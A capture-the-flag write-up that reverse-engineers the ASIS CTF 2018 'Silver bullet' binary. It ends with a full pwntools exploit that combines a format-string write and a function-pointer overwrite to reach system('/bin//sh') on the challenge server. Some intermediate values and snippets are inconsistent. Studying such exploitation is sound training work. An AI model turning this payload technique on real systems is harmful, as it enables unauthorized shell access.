Silver bullet -- ASIS CTF Finals 2018
Points: Dynamic
Solves: 36
Description:
You’ve got one silver bullet, pull the triggle carefully!
Given:
We’re given 32-bit Linux binary:
Silver_Bullet: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=4e82d2545f78e6611f83f48a98f2ad3a90d4d03b, stripped
Understanding the problem
Running checksec on the binary:

- Relro: As we can see the binary is compiled with full relro so GOT is read-only.
- Stack:There is no stack cookie between saved return address and buffers.
- NX: Areas of memory are either executable or writable.
- PIE: Code segment is always placed on the same address.
Getting a look at the binary
By running the elf we see that it echo’s our input and prints Call2, goodbye.
Just by interacting with the program let’s search for some common vulnerabilities.
1-Search for a buffer overflow.

2-Search for a format string vuln.

So just by interacting with the program we got to know that there might a buffer overflow and a format string vulnerability (although we can’t write to GOT).
Opening IDA
If we look at the functions imported we see system which gives us a good direction in terms of what we have to do…
We probably will need to jump to the function that is calling system, so let’s see where it is.
Let’s see who’s calling system.

sub_8048695 is calling system.
Let’s have a look at it.

We can see that this function receives an argument, arg_0, and simple calls system(arg_0).
To be easier to remember we’re going to call it call_system.
Looking again at the xrefs we see that sub_80486C7 is calling call_system.

By looking at the logic of this function, to jump to call_system the address 0x804A02C must be equal to one and the argument is at the address 0x804A30, both of this address are in the bss memory which has read/write permissions, let’s call this function choose_arg.
Analyse main function
Main allocates a buffer of size 0x108, let’s call it input, and reads from stdin 0x100 bytes. So there’s no buffer overflow? Segfault can’t be happening on main then. Another way to see it is that exit() is called, therefore the return address is never “poped” from the stack. We can see that main is calling a function, sub_804872D, with a pointer to our input as argument. Let’s call this function vuln.

Analyse the vuln function
First it compares our input with “1” and depending on the result it places a pointer to a function on the stack, both functions are uninteresting they just print to stdout different things: “Call1, goodbye” ; “Call2, goodbye”. After vuln prints our input, then copies it to the stack, to the destination address, remember that main read 0x100, we see that there is an overflow of the pointer_to_function.
Note that it is not possible to overwrite the return address because a check is done in order to prevent it, so the only option here is to overwrite the function_pointer.
Before the call to function_pointer is made, a simple check is done, the content of the “function_pointer - 0x4” must be “0x4EC8310” so we can’t jump to wherever we want.
Searching the binary with this opcode we find 6 occurrences one of them being the choose_arg function that we’ve analysed before.
At this point its pretty obvious that we need to overwrite function_pointer with choose_arg function pointer.

Distance between destination and function_pointer is less than 0x100 so a overwrite on function_pointer possible.

What we know
We can overwrite the pointer_function so the program calls choose_arg instead.
We must place the value 1 on the address “0x804A02C” and we have to put an address on “0x804A030” that points to system argument in order to call call_system(argument).
The Exploit
First Part
To overwrite the function_pointer we need 20 bytes of padding.
choose_arg = 0x80486C7
function_pointer = p32(choose_arg)
payload = 'A'*20 + function_pointer
Second Part
Like this we’re jumping to choose_arg function but because content of “0x0804A02C” != 1, the program flow is not reaching call_system.
Writing to an arbitrary address with a format string vulnerability is pretty easy, but it will print at least 4 characters, the address where we want to write to, but we need to write the value 1. So if the minimum value we can write to an address is 4 how can we write the value 1?
Remember: we need to write 1 on the address “0x0804A02C”.
Well this is a bit tricky, what we can do is write to “0x804A02C-0x1” 0x100 placing “00” on “0x0804A02b” and “01” on the address “0x804A02C”.
Data segment layout will look like:
0x804A02B->00
0x804A02C->01
There was an "overflow" and we started to write to "0x804A02C"
write_0x100_addr = p32(0x804A02B)
choose_arg = 0x80486C7
function_pointer = p32(choose_arg)
payload = write_0x100
payload += "%s" + str(0x100-0x4) + "p" + "%20$n" #want to write 0x100, but we have printed 4 bytes from write_0x100_addr
payload = payload.ljust(20, 'A') #fill with 'A' until len = 20 so we can overwrite function_pointer
payload += function_pointer
Final Part
Now we need to set the argument for call_system.
As we know the address “0x804A030” contains a pointer to the call_system argument, but it was not initialized, and we wish it as a pointer to /bin/sh string
We have to do 2 things.
1.write /bin/sh to somewhere in memory.
2.write the address of /bin/sh in 0x0804A030
We need to find a place we’re we can both write and read. As we’ve seen before bss has those permissions. Through format string vuln we can do both writes so let’s place our string in “0x0804A020”.
The string used was /bin//sh.
Note: We probably could use just "sh" and the result would be the same but much more simpler and easy.
Then we simply need to write in “0x0804A030” the address of the string “0x0804A020”
The data segment will look like this:
0x0804A020 -> "b/" = 0x622f
0x0804A022 -> "ni" = 0x6e60
0x0804A024 -> "//" = 0x2f2f
0x0804A026 -> "hs" = 0x6873
...
0x0804A030 -> 0x0804
0x0804A032 -> 0xA020
We will write to the addresses 2 byte at the same time.
Placing the addresses on the stack
The order at which the addresses are put on the input buffer is irrelevant, we just need to be careful with the offset.
write_0x100_addr = p32(0x0804A02b)
choose_arg = 0x080486C7
function_pointer = p32(choose_arg)
bin_sh_addr = 0x0804A020
arg_addr = 0x0804A030
payload = write_0x100_addr
payload += "%"+str(0x100-4)+"p"+ "%20$n"
payload = payload.ljust(20, "A") # = 6*'A'
payload += function_pointer
payload += p32(arg_addr+2) # offset 26
payload += p32(arg_addr) # offset 27
payload += p32(bin_sh_addr+4) # offset 28
payload += p32(bin_sh_addr) # offset 29
payload += p32(bin_sh_addr+6) # offset 30
payload += p32(bin_sh_addr+2) # offset 31
# written 0x122 = 290
The stack will look like this:
0x0804A032
0x0804A030
0x0804A024
0x0804A020
0x0804A026
0x0804A022
Note: It could have another layout but we would need to change the offset's.
So far we have written 0x100 + 6(‘A’) + 4*7 = 0x122 bytes
Now we need to write in ascending order:
1. 0x0804
2. 0x2f2f
3. 0x622f
4. 0x6873
5. 0x6e60
6. 0xA020
Since we have already printed 0x122 bytes, then we need to print 0x0804-0x122 = 1762 bytes in order to write 0x0804.
Now we have printed 0x0804 bytes, so to write 0x2f2f to the address we actually need to print 0x2f2f-0x804 = 10027, and so on...
Final Exploit
from pwn import *
write_0x100_addr = p32(0x0804A02b)
choose_arg = 0x080486C7
function_pointer = p32(choose_arg)
bin_sh_addr = 0x0804A020
arg_addr = 0x0804A030
payload = write_0x100_addr
payload += "%"+str(0x100-4)+"p"+ "%20$n"
payload = payload.ljust(20, "A")
payload += function_pointer
payload += p32(arg_addr+2)
payload += p32(arg_addr)
payload += p32(bin_sh_addr+4)
payload += p32(bin_sh_addr)
payload += p32(bin_sh_addr+6)
payload += p32(bin_sh_addr+2)
#written 0x122 = 290
payload += "%1762p"
payload += "%26$hn"
#written 0x804
payload += "%10027p"
payload += "%28$hn"
#written 0x2f2f
payload += "%13056p"
payload += "%29$hn"
#written 0x622f
payload += "%1604p"
payload += "%30$hn"
#written 0x6873
payload += "%1526p"
payload += "%31$hn"
#written 0x6e69
payload += "%12727p"
payload += "%27$hn"
p = remote("37.139.17.37", 7331)
p.sendline(payload)
p.interactive() # got shell
p.close()

